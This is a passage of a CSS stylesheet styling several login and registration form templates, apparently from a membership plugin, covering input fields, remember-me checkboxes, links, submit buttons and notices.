box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-10 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-10 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-10  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
background-color: #eee;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 1px solid #ccc;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-10 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-10 .impu-form-line-fr input[type=text], .ihc-login-template-10 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 10px;
display:inline-block;
padding-left:60px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-10 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-10 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-10 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-10 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-10 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-10 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-10 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-10 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-10 a{
}
.ihc-login-template-10 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-10 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-10 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-10 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-10 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-10 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #67b1d6;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: capitalize;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
-o-border-radius: 2px;
min-height: 45px;
font-size: 18px;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-submit input:hover{ background-color: #65aed3;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-11{
margin: 10px auto;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-11 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-11 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-11 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border-bottom: 1px solid #efefef;
margin-bottom: 17px;
position:relative;
border-radius: 0px !important;
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
-o-border-radius: 0px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-line-fr:hover,
.ihc-login-template-11 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-11 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-11 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-11  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-11 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-11 .impu-form-line-fr input[type=text], .ihc-login-template-11 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-11 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-11 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-11 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-11 .impu-form-links-pass a{
color: #2bb7e3;
}
.ihc-login-template-11 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-11 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-11 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-11 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-11 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-11 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-11 a{
}
.ihc-login-template-11 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-11 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-11 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-11 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-11 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-11 .impu-form-submit input{
width: 80%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 2px solid #2bb7e3;
color: #2bb7e3;
text-transform:uppercase;
background-color: transparent;
box-shadow: none !important;
border-radius: 3px;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 10px;
line-height: 20px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-submit input:hover{	
width: 85%; background-color: #2bb7e3;
color:#fff;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-12{
margin: 10px auto;
padding:60px;
padding-top:70px;
padding-bottom:70px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:550px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 1px solid #cccccc;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-o-border-radius: 8px;
}
.ihc-login-template-12 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-12 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-12 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 25px;
position:relative;
border-radius: 50px !important;
-webkit-border-radius: 50px !important;
-moz-border-radius: 50px !important;
-o-border-radius: 50px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-line-fr:hover,
.ihc-login-template-12 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-12 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-12 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-12  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
border-radius: 50px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-12 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-12 .impu-form-line-fr input[type=text], .ihc-login-template-12 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 12px;
display:inline-block;
padding-left:45px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-12 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#6164c1;
}
.ihc-login-template-12 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-links-pass a{
color: #6164c1;
}
.ihc-login-template-12 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-12 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-12 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-12 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-12 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-12 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-12 a{
}
.ihc-login-template-12 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #6164c1;
}
.ihc-login-template-12 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-12 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-12 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-12 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-12 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #6164c1;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: uppercase;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
min-height: 45px;
font-size: 18px;
font-weight:bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-submit input:hover{ background-color: #8d7fd7;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-13{
padding: 10px;
text-align:center;
display: block;
width:470px;
margin:10px auto;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-13 .ihc-sm-wrapp-fe{
}
.ihc-login-template-13 .impu-form-line-fr{
box-sizing:content-box;
padding-top:15px;
text-align: left;
}
.ihc-login-template-13 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-13 form{
}
.ihc-login-template-13 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
box-sizing:content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
text-align: left;
font-weight: 600;
display: block;
margin-bottom: 8px;
}
.ihc-login-template-13 .impu-form-line-fr input[type=text],.ihc-login-template-13 .impu-form-line-fr input[type=password]{
width:100%;
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
height: 40px!important;
}
.ihc-login-template-13 .impu-temp5-row{
margin:5px 0;
}
.ihc-login-template-13 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-temp5-row-left{
float:left;
width:48%;
margin-top:20px;
}
.ihc-login-template-13 .impu-temp5-row-right{
float:right;
width:48%;
margin-top:20px;
}	
.ihc-login-template-13 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 24px;
}
.ihc-login-template-13 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:15px;
line-height:24px;
color:#888888;	
text-transform:inherit;
margin-left:5px;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember {
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-13 .impu-form-links-pass{
padding-top:20px;
line-height: 22px;
color: #888!important;
display: block!important;
font-weight: 400;
font-size: 15px;
}
.ihc-login-template-13 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-13 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-13 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-13 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-13 .impu-form-submit{
text-align:center;
}
.ihc-login-template-13 .impu-form-submit input, .ihc-login-template-13 .ihc-register-link{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
display: block;
width: 100%;
font-size:15px;    
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;    font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor:pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
}
.ihc-login-template-13 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #44b0ec;
}
.ihc-login-template-13 .ihc-register-link{
background:#eeeeee;
}
.ihc-login-template-13 .ihc-register-link:hover{
background: #e5e5e5;
}
.ihc-login-template-13 .ihc-register-link a{
color:#666;
} .ihc-pass-form-wrap.ihc-login-template-13 .impu-form-submit input {
width:auto;
}
.ihc-login-template-13.ihc-pass-form-wrap .impu-form-submit input{
margin:10px auto;
margin-top:20px;
width: auto!important;
min-width: 250px!important;
}
.impu-form-pass-additional-content{
color: #777;
font-size: 17px;
text-align: center;
padding: 15px 15px 0 15px;
}  .iump-register-form *{
box-sizing:border-box;
}
.iump-register-form .iump-submit-form{
text-shadow:none !important;
} .ihc-register-1{
}
.ihc-register-1 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
}
.ihc-register-1 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-1 .iump-form-line-register input[type=text], .ihc-register-1 .iump-form-line-register input[type=password], .ihc-register-1 .iump-form-line-register input[type=number]
, .ihc-register-1 .iump-form-line-register textarea, .ihc-register-1 .iump-form-line-register select{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
min-height: 37px;
}
.ihc-register-1 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-1 .iump-form-line-register .iump-form-radiobox-wrapper{
display:inline-block;
vertical-align:top;
}
.ihc-register-1 .iump-submit-form{
text-align:center;
}
.ihc-register-1 .ihc-tos-wrap{
text-align:right;
}
.ihc-register-1 .ihc-strength-wrapper{
text-align:right;
} .ihc-register-2{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px;
}
.ihc-register-2 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-2 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
}
.ihc-register-2 .iump-form-line-register input[type=text], .ihc-register-2 .iump-form-line-register input[type=password], .ihc-register-2 .iump-form-line-register input[type=number],
.ihc-register-2 .iump-form-line-register textarea, .ihc-register-2 .iump-form-line-register select, .ihc-register-2 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-form-line-register input[type=text]:hover, .ihc-register-2 .iump-form-line-register input[type=password]:hover, .ihc-register-2 .iump-form-line-register input[type=number]:hover,
.ihc-register-2 .iump-form-line-register textarea:hover, .ihc-register-2 .iump-form-line-register select:hover, .ihc-register-2 .iump-form-line-register .select2-selection:hover,
.ihc-register-2 .iump-form-line-register input[type=text]:focus, .ihc-register-2 .iump-form-line-register input[type=password]:focus, .ihc-register-2 .iump-form-line-register input[type=number]:focus,
.ihc-register-2 .iump-form-line-register textarea:focus, .ihc-register-2 .iump-form-line-register select:focus, .ihc-register-2 .iump-form-line-register .select2-selection:focus
{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-2 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-2 .iump-submit-form{
text-align:center;
}
.ihc-register-2 .iump-submit-form input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border: 4px solid #5BC4BE;
border-width:3px;
border-color:#08d1b2 !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-submit-form input:hover{	
color:#fff !important;
background:none repeat scroll 0 0 #08d1b2 !important;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-2 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-2 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-2 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-2 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-3{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-register-3 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-3 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-3 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
text-transform: uppercase;
color:#7f7f97;
}
.ihc-register-3 .iump-form-line-register{
border-bottom:none;
margin-bottom:10px;
position:relative;
}
.ihc-register-3 .iump-form-line-register input[type=text], .ihc-register-3 .iump-form-line-register input[type=password], .ihc-register-3 .iump-form-line-register input[type=number],
.ihc-register-3 .iump-form-line-register textarea, .ihc-register-3 .iump-form-line-register select, .ihc-register-3 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #7f7f97;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
text-align:left;
font-family: 'Oswald', arial, sans-serif !important;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-3 .iump-form-line-register .select2-selection{
padding-top:4px;
}
.ihc-register-3 .iump-form-line-register input[type=text]:hover, .ihc-register-3 .iump-form-line-register input[type=password]:hover, .ihc-register-3 .iump-form-line-register input[type=number]:hover,
.ihc-register-3 .iump-form-line-register textarea:hover, .ihc-register-3 .iump-form-line-register select:hover, .ihc-register-3 .iump-form-line-register .select2-selection:hover,
.ihc-register-3 .iump-form-line-register input[type=text]:focus, .ihc-register-3 .iump-form-line-register input[type=password]:focus, .ihc-register-3 .iump-form-line-register input[type=number]:focus,
.ihc-register-3 .iump-form-line-register textarea:focus, .ihc-register-3 .iump-form-line-register select:focus, .ihc-register-3 .iump-form-line-register .select2-selection:focus
, .ihc-register-3 .iump-form-line-register select:checked{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-register-3 .iump-form-sublabel, .ihc-register-3 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-3 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-3 .iump-form-checkbox-wrapper,.ihc-register-3  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-3 .iump-form-checkbox,.ihc-register-3  .iump-form-radiobox, .ihc-register-3  .iump-form-paybox{
display:inline-block;
}
.ihc-register-3 .ihc-tos-wrap{
position:relative;
left:-30px;
margin: 10px -60px 10px 0px;
background-color:#f2f2f2;
text-align:left;
padding:10px 0;
padding-left:30px;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
.ihc-register-3 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-3 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-3 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    
font-family: 'Oswald', arial, sans-serif !important;
font-size: 16px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
}
.ihc-register-3 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-register-3 .ihc-register-notice, .ihc-register-3 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
